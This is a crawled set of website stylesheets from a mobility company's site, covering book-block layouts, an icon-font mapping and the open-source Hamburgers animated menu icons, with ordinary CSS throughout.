	z-index: 1;
}
.block.book-block .book-summary-cover {
	margin-left: 5.5556%;
	margin-right: 0.625em;
	max-width: calc(36% - 1.25em);
}
.book-summary {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 0px;
	        flex: 1 1 0;
	margin-left: 0.625em;
	max-width: 670px;
}
.book-block .summary-nav {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	margin-left: -0.625em;
	margin-right: -0.625em;
}
.book-block .summary-nav li {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 auto;
	        flex: 0 0 auto;
	padding: 0 0.625em;
	width: auto;
	text-align: center;
}
.book-block .summary-nav.limit li:nth-last-child(-n + 2) {
	margin-left: 0px;
	margin-right: auto;
}
.book-block .summary-nav li {
	list-style: none;
	padding-bottom: 10px;
	border-bottom: 5px solid transparent;
}
.book-block .summary-nav a {
	cursor: pointer;
	font-size: 1rem;
	font-weight: 700;
	letter-spacing: 0.225em;
	text-transform: uppercase;
}
/* REVERSE COLUMNS */
.block.reverse-columns__yes .book-summary-cover {
	margin-left: 0.625em;
}
.reverse-columns__yes .book-summary {
	margin-left: 0;
	margin-right: 0.625em;
	text-align: right;
}
.book-block.reverse-columns__yes .summary-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	    -ms-flex-direction: row-reverse;
	        flex-direction: row-reverse;
}
.book-block.reverse-columns__yes .summary-nav.limit {
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
}
.book-block.reverse-columns__yes .summary-nav.limit li:nth-last-child(-n + 2) {
	margin-right: 0;
	margin-left: auto;
}
@media only screen and (max-width: 1070px) {
	.block.book-block .book-summary-cover {
		margin-left: 0;
	}
}
@media only screen and (max-width: 1000px) {
	.book-block .summary-nav {
		-webkit-box-align: start;
		    -ms-flex-align: start;
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.book-block.reverse-columns__yes .summary-nav {
		-webkit-box-align: end;
		    -ms-flex-align: end;
		        align-items: flex-end;
	}
}
@media only screen and (max-width: 640px) {
	.block.book-block.reverse-columns__yes .all-cols-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
	}
	.block.book-block .book-summary-cover,
	.block.reverse-columns__yes .book-summary-cover,
	.book-summary, .book-block.reverse-columns__yes .book-summary {
		margin-left: 0;
		margin-right: 0;
	}
	.block.book-block .book-summary-cover,
	.book-summary, .book-block.reverse-columns__yes .book-summary {
		-webkit-box-flex: 1;
		    -ms-flex: 1 1 auto;
		        flex: 1 1 auto;
		text-align: left;
	}
	.block.book-block .book-summary-cover {
		max-width: 450px;
	}
.book-block.reverse-columns__yes .summary-nav {
		-webkit-box-align: start;
		    -ms-flex-align: start;
		        align-items: flex-start;
	}
}
/* ------------BOOK TESTIMONIALS-------------- */
.book-block.block_type__book-testimonials .stars-svg {
	display: none;
	margin: 0 auto 20px auto;
}
.book-block.block_type__book-testimonials svg {
	display: block;
	margin: 0 auto 20px auto;
	max-width: 242px;
}
.book-block.block_type__book-testimonials .col-1 {
	width: 100%;
}
.book-block .testimonials-top {
	max-width: 808px;
	width: 100%;
	margin-bottom: 60px;
}
.book-block .testimonials-bottom {
	-ms-flex-item-align: stretch;
	-ms-grid-row-align: stretch;
	align-self: stretch;
	-ms-flex-pack: distribute;
	    justify-content: space-around;
	width: 100%;
}
.book-block .testimonial-sml {
	-ms-flex-preferred-size: 33.33%;
	    flex-basis: 33.33%;
}
.book-block.block_type__book-testimonials h6 {
	font-size: 0.75rem;
	letter-spacing: 0.075em;
	font-weight: 400;
}
.book-block.block_type__book-testimonials h6:before {
	content: "\2014";
	position: relative;
	margin-right: 10px;
	top: -1px;
	font-size: 1rem;
	line-height: 1em;
}
/* BLOCK OPTIONS STYLING */
.book-block .testimonial-sml {
	display: none;
}
.book-block.testimonial-count__3 .testimonials-bottom .testimonial-sml {
	display: block;
}
.book-block.testimonial-count__2 .testimonial-sml:nth-child(1) {
	display: block;
	-ms-flex-preferred-size: 100%;
	    flex-basis: 100%;
	max-width: 808px;
}
.book-block.block_type__book-testimonials.flair__on .stars-svg {
	display: block;
}
@media only screen and (max-width: 850px) {
	.book-block .testimonials-top, .book-block .testimonial-sml {
		margin-bottom: 20px;
	}
	.book-block .testimonial-sml {
		-ms-flex-preferred-size: 100%;
		    flex-basis: 100%;
	}
}
@media only screen and (max-width: 640px) {
	.book-block .testimonials-top, .book-block .testimonial-sml {
		margin-bottom: 20px;
		text-align: left;
	}
}
/* ------------BOOK EXCERPT-------------- */
.book-block.block_type__book-excerpt {
	padding: 0 0 28px 0;
}
.book-block .excerpt_container {
	position: relative;
	background-color: #ffffff;
	max-width: 670px;
	padding: 64px 80px;
	margin: -34px auto 0 auto;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1;
}
.book-block .excerpt_container .bizango_content_title {
	letter-spacing: 0.25em;
	font-weight: 700;
	margin-bottom: 30px;
}
.book-block .excerpt_container .bizango_cms_content,
.book-block .excerpt_container .bizango_cms_content > *,
.book-block .excerpt_container .bizango_cms_content .cke_editable > * {
	/* TEXT COLOR HANDLED BY THEMING */
	color: #11202c;
}
.book-block .excerpt-btn {
	position: absolute;
	bottom: -28px;
  left: 50%;
	padding: 18px 28px;
	text-align: center;
	font-size: 0.9375rem;
	letter-spacing: 0.09375em;
	font-weight: 700;
	text-transform: uppercase;
  transform: translateX(-50%);
}
.book-block .excerpt-btn.hidden {
  display: none;
}
.book-block .excerpt_container .bizango_content_prose {
	display: none;
}
/* ADMIN STYLE */
.book-block.block__admin-view .excerpt_container .bizango_content_prose {
	display: block;
}
@media only screen and (max-width: 640px) {
	.book-block.excerpt_container {
		padding: 45px 40px;
	}
}
@media only screen and (max-width: 480px) {
	.book-block.block_type__book-excerpt .page_frame {
		padding: 0;
	}
	.book-block.excerpt_container {
		padding: 45px 20px;
	}
}
/* ------------BOOK CTA-------------- */
.book-block.block_type__book-cta .book-cover,
.book-block.block_type__book-cta .book-txt {
	max-width: calc(44.4444% - 1.25em);
}
.book-block.block_type__book-cta .book-txt {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 0px;
	        flex: 1 1 0;
}
.book-txt .element__text {
	margin-bottom: 40px;
	margin-right: auto;
	margin-top: 20px;
	max-width: 465px;
	width: 100%;
}
.book-block .book-cover img {
	display: block;
	margin-left: auto;
	max-width: 325px;
	width: 100%;
}
.book-block .book-txt {
	margin-top: 20px;
}
.book-block .buy-now_container {
	max-width: 226px;
	width: 100%;
}
.book-block .buy-list.hidden{
  display: none;
}
.book-block .buy-list-btn {
	width: 100%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
.book-block .buy-list {
	width: 100%;
}
.book-block .buy-list .bizango_cms_content > * {
	margin-bottom: 0;
}
.book-block .buy-list a {
	display: block;
	font-size: 0.9375rem;
	font-weight: 700;
	letter-spacing: 0.09375rem;
	padding: 10px 15px;
	text-transform: uppercase;
}
/* REVERSE COLUMNS */
.book-block.reverse-columns__yes .book-txt .element__text {
	margin-left: auto;
	margin-right: 0;
	text-align: right;
}
.book-block.reverse-columns__yes .buy-now_container {
	margin-left: auto;
}
.book-block.reverse-columns__yes .book-cover img {
	margin-left: 0;
	margin-right: auto;
}
/* ADMIN VIEW */
.book-block.block__admin-view .buy-list.hidden {
	display: block;
}
.book-block .buy-list-btn + .help {
	margin-top: 10px;
}
@media only screen and (max-width: 640px) {
	.book-block.block_type__book-cta .book-cover,
	.book-block.block_type__book-cta .book-txt,
	.book-block.reverse-columns__yes .book-txt .element__text  {
		-webkit-box-flex: 1;
		    -ms-flex: 1 1 auto;
		        flex: 1 1 auto;
		max-width: 100%;
		text-align: left;
	}
	.book-block .book-cover img {
		margin-bottom: 0px;
		margin-left: 0;
	}
	.book-block .book-txt .element__text {
		margin-bottom: 0;
		max-width: 100%;
	}
	.book-block .reverse-columns__yes .buy-now_container {
		margin-left: 0;
		margin-right: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/base-icons.css?1623182439
body_size: 1406
content:
@font-face {
    font-family: "icon";
    src: url("./base-icons/icons/base-icons.eot");
    src:	url("./base-icons/icons/base-icons.eot") format('embedded-opentype'),
            url("./base-icons/icons/base-icons.ttf") format('truetype'),
            url("./base-icons/icons/base-icons.woff") format('woff'),
            url("./base-icons/icons/base-icons.svg") format('svg');
}
.icons-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
}
a.icon {
    display: inline-block;
    width: auto;
    margin: 5px;
    text-decoration: none;
    font-size: 20px;
}
/* .cell p {
    display: block;
    width: 100%;
} */
.icon:before, .icon:after,
[class^="icon-"]::before, [class*=" icon-"]::before {
    font-family: "icon" !important;
    -webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    font-smooth: auto;
}
.icon-reverse:before, .icon-reverse:after {
    display: inline-block;
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
}
/* SOCIAL MEDIA ICONS */
.icon-dropbox:before { content: '\f16b'; }
.icon-facebook-sqr:before { content: '\f230'; } 
.icon-facebook:before { content: '\f09a'; }
.icon-github:before { content: '\f113'; }
.icon-instagram:before { content: '\f16d'; }
.icon-instagram-fill:before { content: '\f32d'; }
.icon-linkedin:before { content: '\f0e1'; }
.icon-linkedin-sqr:before { content: '\f30c'; } 
.icon-pinterest:before { content: '\f231'; }
.icon-pinterest-crcl:before { content: '\f0d2'; }
.icon-reddit:before { content: '\e800'; }
.icon-reddit-sqr:before { content: '\f1a2'; }
.icon-rss:before { content: '\f09e'; }
.icon-skype:before { content: '\f17e'; }
.icon-tripadvisor:before { content: '\f262'; }
.icon-twitch:before { content: '\f1e8'; }
.icon-twitter:before { content: '\f099'; }
.icon-youtube:before { content: '\f167'; }
.icon-youtube-play:before { content: '\f16a'; }
.icon-yelp:before { content: '\f1e9'; }

/* ARROW ICONS */
.icon-angle-thin--l:before,.icon-angle-thin:after,
.icon-angle-thin--d:after,.icon-angle-thin--u:after,
.icon-angle-thick--l:before,.icon-angle-thick:after,
.icon-angle-thick--d:after,.icon-angle-thick--u:after,
.icon-angle-double--l:before,.icon-angle-double:after,
.icon-angle-double--d:after,.icon-angle-double--u:after,
.icon-angle-circled--l:before,.icon-angle-circled:after,
.icon-angle-circled--d:after,.icon-angle-circled--u:after,
.icon-triangle--l:before,.icon-triangle:after,
.icon-triangle--d:after,.icon-triangle--u:after,
.icon-pinch-arrows:after,.icon-zoom-arrows:after,
.icon-pointer-thick--l:before,.icon-pointer-thick:after,
.icon-pointer-thick--d:after,.icon-pointer-thick--u:after,
.icon-pointer-crcl-fill--l:before,.icon-pointer-crcl-fill:after,
.icon-pointer-crcl-fill--d:after,.icon-pointer-crcl-fill--u:after,
.icon-pointer--l:before,.icon-pointer:after,
.icon-pointer--d:after,.icon-pointer--u:after,
.icon-pointer-crcl--l:before,.icon-pointer-crcl:after,
.icon-pointer-crcl--d:after,.icon-pointer-crcl--u:after,
.icon-rotate-pointer--l:before, .icon-rotate-pointer:after {
    display: inline-block;
    position: relative;
    margin-left: 10px;
    font-size: 0.8em;
    line-height: 0.8em;
}
.icon-angle-thin--l:before,.icon-angle-thin:after,
.icon-angle-thin--d:after, .icon-angle-thin--u:after  { 
    content: '\f105'; 
}
.icon-angle-thick--l:before,.icon-angle-thick:after,
.icon-angle-thick--d:after, .icon-angle-thick--u:after  { 
    content: '\e801'; 
}
.icon-angle-double--l:before,.icon-angle-double:after,
.icon-angle-double--d:after,.icon-angle-double--u:after { 
    content: '\f101'; 
}
.icon-angle-circled--l:before ,.icon-angle-circled:after,
.icon-angle-circled--d:after,.icon-angle-circled--u:after { 
    content: '\f138'; 
} 
.icon-triangle--l:before,.icon-triangle:after,
.icon-triangle--d:after,.icon-triangle--u:after { 
    content: '\e802'; 
} 
.icon-pointer-thick--l:before ,.icon-pointer-thick:after,
.icon-pointer-thick--d:after,.icon-pointer-thick--u:after { 
    content: '\e813'; 
} 
.icon-pointer-crcl-fill--l:before ,.icon-pointer-crcl-fill:after,
.icon-pointer-crcl-fill--d:after,.icon-pointer-crcl-fill--u:after { 
    content: '\f0a9'; 
} 
.icon-pointer--l:before ,.icon-pointer:after,
.icon-pointer--d:after,.icon-pointer--u:after { 
    content: '\f178'; 
} 
.icon-pointer-crcl--l:before ,.icon-pointer-crcl:after,
.icon-pointer-crcl--d:after,.icon-pointer-crcl--u:after { 
    content: '\f18e'; 
} 
.icon-rotate-pointer--l:before,.icon-rotate-pointer:after { 
    content: '\e814'; 
}
.icon-pinch-arrows:after { content: '\e815'; }
.icon-zoom-arrows:after{ content: '\e811'; } 
/* LEFT FACING ARROWS */
.icon-angle-thin--l:before,
.icon-angle-thick--l:before,
.icon-angle-double--l:before,
.icon-angle-circled--l:before,
.icon-triangle--l:before,
.icon-pointer-thick--l:before,
.icon-pointer-crcl-fill--l:before,
.icon-pointer--l:before,
.icon-pointer-crcl--l:before,
.icon-rotate-pointer--l:before{
    -webkit-transform: scaleX(-1);
        -ms-transform: scaleX(-1);
            transform: scaleX(-1);
    margin-left: 0;
    margin-right: 10px;
}
/* DOWN FACING ARROWS */
.icon-angle-thin--d:after,
.icon-angle-thick--d:after,
.icon-angle-double--d:after,
.icon-angle-circled--d:after,
.icon-triangle--d:after,
.icon-pointer-thick--d:after,
.icon-pointer-crcl-fill--d:after,
.icon-pointer--d:after,
.icon-pointer-crcl--d:after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
}
/* UP FACING ARROWS */
.icon-angle-thin--u:after,
.icon-angle-thick--u:after,
.icon-angle-double--u:after,
.icon-angle-circled--u:after,
.icon-triangle--u:after,
.icon-pointer-thick--u:after,
.icon-pointer-crcl-fill--u:after,
.icon-pointer--u:after,
.icon-pointer-crcl--u:after {
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
}

/* DOCUMENT ICONS */
.icon-doc:before { content: '\f15c'; } 
.icon-doc-blank:before { content: '\e803'; }
.icon-excel-doc:before { content: '\f1c3'; } 
.icon-img-doc:before { content: '\f1c5'; } 
.icon-pdf-doc:before { content: '\f1c1'; } 
.icon-powerpoint-doc:before { content: '\f1c4'; } 
.icon-word-doc:before { content: '\f1c2'; } 

/* UTILITY ICONS */
.icon-address-card:before { content: '\f2bb'; } 
.icon-attach:before { content: '\e810'; }
.icon-bed:before { content: '\f236'; }
.icon-brightness:before { content: '\f185'; }
.icon-cart:before { content: '\e804'; }
.icon-download-cloud:before { content: '\f0ed'; }
.icon-email:before { content: '\f0e0'; }
.icon-fax:before { content: '\f1ac'; } 
.icon-gps-arrow:before { content: '\f124'; }
.icon-location-pin:before { content: '\e816'; } 
.icon-phone:before { content: '\e807'; } 
.icon-search:before { content: '\e812'; } 
.icon-toggle-off:before { content: '\f204'; } 
.icon-toggle-on:before { content: '\f205'; }
.icon-upload-cloud:before { content: '\f0ee'; } 
.icon-user-circle:before { content: '\f2bd'; }
.icon-zoom-in:before { content: '\e805'; } 
.icon-zoom-out:before { content: '\e806'; }

/* NOTIFICATION ICONS */
.icon-attention-circled:before { content: '\e808'; } 
.icon-attention:before { content: '\e809'; }
.icon-cancel:before { content: '\e80c'; } 
.icon-checkmark:before { content: '\e80d'; } 
.icon-heart:before { content: '\e80a'; }
.icon-home:before { content: '\e80f'; }
.icon-info-circled:before { content: '\e80e'; }
.icon-star:before { content: '\e80b'; } 

/* SORT & FILTER ICONS */
.icon-filter:before { content: '\f0b0'; }
.icon-sort-az-down:before { content: '\f15e'; } 
.icon-sort-az-up:before { content: '\f15d'; } 
.icon-sort-num-down:before { content: '\f163'; }
.icon-sort-num-up:before { content: '\f162'; } 

/* MISC. ICONS */
.icon-dollar:before { content: '\f155'; }
.icon-comment:before { content: '\e817'; } 
.icon-quote-left:before { content: '\f10d'; } 
.icon-spinner:before { content: '\f110'; } 

/* LEGAL ICONS */
.icon-creative-commons:before { content: '\f25e'; }
.icon-registered:before { content: '\f25d'; } 
.icon-trademark:before { content: '\f25c'; } 

--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/hamburgers.min.css?1641481470
body_size: 2451
content:
/*!
* Hamburgers
* @description Tasty CSS-animated hamburgers
* @author Jonathan Suh @jonsuh
* @site https://jonsuh.com/hamburgers
* @link https://github.com/jonsuh/hamburgers
*/
.hamburger {
   font: inherit;
   display: inline-block;
   overflow: visible;
   margin: 0;
   padding: 15px;
   cursor: pointer;
   transition-timing-function: linear;
   transition-duration: .15s;
   transition-property: opacity, filter;
   text-transform: none;
   color: inherit;
   border: 0;
   background-color: transparent
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner:after,
.hamburger.is-active .hamburger-inner:before {
   background-color: #000
}
.hamburger-box {
   position: relative;
   display: inline-block;
   width: 40px;
   height: 24px
}
.hamburger-inner {
   top: 50%;
   display: block;
   margin-top: -2px
}
.hamburger-inner,
.hamburger-inner:after,
.hamburger-inner:before {
   position: absolute;
   width: 40px;
   height: 4px;
   transition-timing-function: ease;
   transition-duration: .15s;
   transition-property: transform;
   border-radius: 4px;
   background-color: #000
}
.hamburger-inner:after,
.hamburger-inner:before {
   display: block;
   content: ""
}
.hamburger-inner:before {
   top: -10px
}
.hamburger-inner:after {
   bottom: -10px
}
.hamburger--3dx .hamburger-box {
   perspective: 80px
}
.hamburger--3dx .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dx .hamburger-inner:after,
.hamburger--3dx .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dx.is-active .hamburger-inner {
   transform: rotateY(180deg);
   background-color: transparent !important
}
.hamburger--3dx.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dx.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--3dx-r .hamburger-box {
   perspective: 80px
}
.hamburger--3dx-r .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dx-r .hamburger-inner:after,
.hamburger--3dx-r .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dx-r.is-active .hamburger-inner {
   transform: rotateY(-180deg);
   background-color: transparent !important
}
.hamburger--3dx-r.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dx-r.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--3dy .hamburger-box {
   perspective: 80px
}
.hamburger--3dy .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dy .hamburger-inner:after,
.hamburger--3dy .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dy.is-active .hamburger-inner {
   transform: rotateX(-180deg);
   background-color: transparent !important
}
.hamburger--3dy.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dy.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--3dy-r .hamburger-box {
   perspective: 80px
}
.hamburger--3dy-r .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dy-r .hamburger-inner:after,
.hamburger--3dy-r .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dy-r.is-active .hamburger-inner {
   transform: rotateX(180deg);
   background-color: transparent !important
}
.hamburger--3dy-r.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dy-r.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--3dxy .hamburger-box {
   perspective: 80px
}
.hamburger--3dxy .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dxy .hamburger-inner:after,
.hamburger--3dxy .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dxy.is-active .hamburger-inner {
   transform: rotateX(180deg) rotateY(180deg);
   background-color: transparent !important
}
.hamburger--3dxy.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dxy.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--3dxy-r .hamburger-box {
   perspective: 80px
}
.hamburger--3dxy-r .hamburger-inner {
   transition: transform .15s cubic-bezier(.645, .045, .355, 1), background-color 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dxy-r .hamburger-inner:after,
.hamburger--3dxy-r .hamburger-inner:before {
   transition: transform 0s cubic-bezier(.645, .045, .355, 1) .1s
}
.hamburger--3dxy-r.is-active .hamburger-inner {
   transform: rotateX(180deg) rotateY(180deg) rotate(-180deg);
   background-color: transparent !important
}
.hamburger--3dxy-r.is-active .hamburger-inner:before {
   transform: translate3d(0, 10px, 0) rotate(45deg)
}
.hamburger--3dxy-r.is-active .hamburger-inner:after {
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--arrow.is-active .hamburger-inner:before {
   transform: translate3d(-8px, 0, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrow.is-active .hamburger-inner:after {
   transform: translate3d(-8px, 0, 0) rotate(45deg) scaleX(.7)
}
.hamburger--arrow-r.is-active .hamburger-inner:before {
   transform: translate3d(8px, 0, 0) rotate(45deg) scaleX(.7)
}
.hamburger--arrow-r.is-active .hamburger-inner:after {
   transform: translate3d(8px, 0, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrowalt .hamburger-inner:before {
   transition: top .1s ease .1s, transform .1s cubic-bezier(.165, .84, .44, 1)
}
.hamburger--arrowalt .hamburger-inner:after {
   transition: bottom .1s ease .1s, transform .1s cubic-bezier(.165, .84, .44, 1)
}
.hamburger--arrowalt.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s ease, transform .1s cubic-bezier(.895, .03, .685, .22) .1s;
   transform: translate3d(-8px, -10px, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrowalt.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom .1s ease, transform .1s cubic-bezier(.895, .03, .685, .22) .1s;
   transform: translate3d(-8px, 10px, 0) rotate(45deg) scaleX(.7)
}
.hamburger--arrowalt-r .hamburger-inner:before {
   transition: top .1s ease .1s, transform .1s cubic-bezier(.165, .84, .44, 1)
}
.hamburger--arrowalt-r .hamburger-inner:after {
   transition: bottom .1s ease .1s, transform .1s cubic-bezier(.165, .84, .44, 1)
}
.hamburger--arrowalt-r.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s ease, transform .1s cubic-bezier(.895, .03, .685, .22) .1s;
   transform: translate3d(8px, -10px, 0) rotate(45deg) scaleX(.7)
}
.hamburger--arrowalt-r.is-active .hamburger-inner:after {
   bottom: 0;
   transition: bottom .1s ease, transform .1s cubic-bezier(.895, .03, .685, .22) .1s;
   transform: translate3d(8px, 10px, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrowturn.is-active .hamburger-inner {
   transform: rotate(-180deg)
}
.hamburger--arrowturn.is-active .hamburger-inner:before {
   transform: translate3d(8px, 0, 0) rotate(45deg) scaleX(.7)
}
.hamburger--arrowturn.is-active .hamburger-inner:after {
   transform: translate3d(8px, 0, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrowturn-r.is-active .hamburger-inner {
   transform: rotate(-180deg)
}
.hamburger--arrowturn-r.is-active .hamburger-inner:before {
   transform: translate3d(-8px, 0, 0) rotate(-45deg) scaleX(.7)
}
.hamburger--arrowturn-r.is-active .hamburger-inner:after {
   transform: translate3d(-8px, 0, 0) rotate(45deg) scaleX(.7)
}
.hamburger--boring .hamburger-inner,
.hamburger--boring .hamburger-inner:after,
.hamburger--boring .hamburger-inner:before {
   transition-property: none
}
.hamburger--boring.is-active .hamburger-inner {
   transform: rotate(45deg)
}
.hamburger--boring.is-active .hamburger-inner:before {
   top: 0;
   opacity: 0
}
.hamburger--boring.is-active .hamburger-inner:after {
   bottom: 0;
   transform: rotate(-90deg)
}
.hamburger--collapse .hamburger-inner {
   top: auto;
   bottom: 0;
   transition-delay: .13s;
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: .13s
}
.hamburger--collapse .hamburger-inner:after {
   top: -20px;
   transition: top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, opacity .1s linear
}
.hamburger--collapse .hamburger-inner:before {
   transition: top .12s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)
}
.hamburger--collapse.is-active .hamburger-inner {
   transition-delay: .22s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: translate3d(0, -10px, 0) rotate(-45deg)
}
.hamburger--collapse.is-active .hamburger-inner:after {
   top: 0;
   transition: top .2s cubic-bezier(.33333, 0, .66667, .33333), opacity .1s linear .22s;
   opacity: 0
}
.hamburger--collapse.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s cubic-bezier(.33333, 0, .66667, .33333) .16s, transform .13s cubic-bezier(.215, .61, .355, 1) .25s;
   transform: rotate(-90deg)
}
.hamburger--collapse-r .hamburger-inner {
   top: auto;
   bottom: 0;
   transition-delay: .13s;
   transition-timing-function: cubic-bezier(.55, .055, .675, .19);
   transition-duration: .13s
}
.hamburger--collapse-r .hamburger-inner:after {
   top: -20px;
   transition: top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, opacity .1s linear
}
.hamburger--collapse-r .hamburger-inner:before {
   transition: top .12s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)
}
.hamburger--collapse-r.is-active .hamburger-inner {
   transition-delay: .22s;
   transition-timing-function: cubic-bezier(.215, .61, .355, 1);
   transform: translate3d(0, -10px, 0) rotate(45deg)
}
.hamburger--collapse-r.is-active .hamburger-inner:after {
   top: 0;
   transition: top .2s cubic-bezier(.33333, 0, .66667, .33333), opacity .1s linear .22s;
   opacity: 0
}
.hamburger--collapse-r.is-active .hamburger-inner:before {
   top: 0;
   transition: top .1s cubic-bezier(.33333, 0, .66667, .33333) .16s, transform .13s cubic-bezier(.215, .61, .355, 1) .25s;
   transform: rotate(90deg)
}

.hamburger--elastic .hamburger-inner {
   top: 2px;
   transition-timing-function: cubic-bezier(.68, -.55, .265, 1.55);
   transition-duration: .275s
}

.hamburger--elastic .hamburger-inner:before {
   top: 10px;
   transition: opacity .125s ease .275s
}

.hamburger--elastic .hamburger-inner:after {
   top: 20px;
   transition: transform .275s cubic-bezier(.68, -.55, .265, 1.55)
}

.hamburger--elastic.is-active .hamburger-inner {
   transition-delay: 75ms;
   transform: translate3d(0, 10px, 0) rotate(135deg)
}

.hamburger--elastic.is-active .hamburger-inner:before {
   transition-delay: 0s;
   opacity: 0
}

.hamburger--elastic.is-active .hamburger-inner:after {
   transition-delay: 75ms;
   transform: translate3d(0, -20px, 0) rotate(-270deg)
}

.hamburger--elastic-r .hamburger-inner {
   top: 2px;
   transition-timing-function: cubic-bezier(.68, -.55, .265, 1.55);
   transition-duration: .275s
}

.hamburger--elastic-r .hamburger-inner:before {
   top: 10px;
   transition: opacity .125s ease .275s
}

.hamburger--elastic-r .hamburger-inner:after {
   top: 20px;
   transition: transform .275s cubic-bezier(.68, -.55, .265, 1.55)
}

.hamburger--elastic-r.is-active .hamburger-inner {
   transition-delay: 75ms;
   transform: translate3d(0, 10px, 0) rotate(-135deg)
}

.hamburger--elastic-r.is-active .hamburger-inner:before {
   transition-delay: 0s;
   opacity: 0
}

.hamburger--elastic-r.is-active .hamburger-inner:after {
   transition-delay: 75ms;
   transform: translate3d(0, -20px, 0) rotate(270deg)
}

.hamburger--emphatic {
   overflow: hidden
}

.hamburger--emphatic .hamburger-inner {
   transition: background-color .125s ease-in .175s
}

.hamburger--emphatic .hamburger-inner:before {
   left: 0;
   transition: transform .125s cubic-bezier(.6, .04, .98, .335), top .05s linear .125s, left .125s ease-in .175s
}

.hamburger--emphatic .hamburger-inner:after {
   top: 10px;
   right: 0;
   transition: transform .125s cubic-bezier(.6, .04, .98, .335), top .05s linear .125s, right .125s ease-in .175s
}

.hamburger--emphatic.is-active .hamburger-inner {
   transition-delay: 0s;
   transition-timing-function: ease-out;
   background-color: transparent !important
}

.hamburger--emphatic.is-active .hamburger-inner:before {
   top: -80px;
   left: -80px;
   transition: left .125s ease-out, top .05s linear .125s, transform .125s cubic-bezier(.075, .82, .165, 1) .175s;
   transform: translate3d(80px, 80px, 0) rotate(45deg)
}

.hamburger--emphatic.is-active .hamburger-inner:after {
   top: -80px;
   right: -80px;
   transition: right .125s ease-out, top .05s linear .125s, transform .125s cubic-bezier(.075, .82, .165, 1) .175s;
   transform: translate3d(-80px, 80px, 0) rotate(-45deg)
}

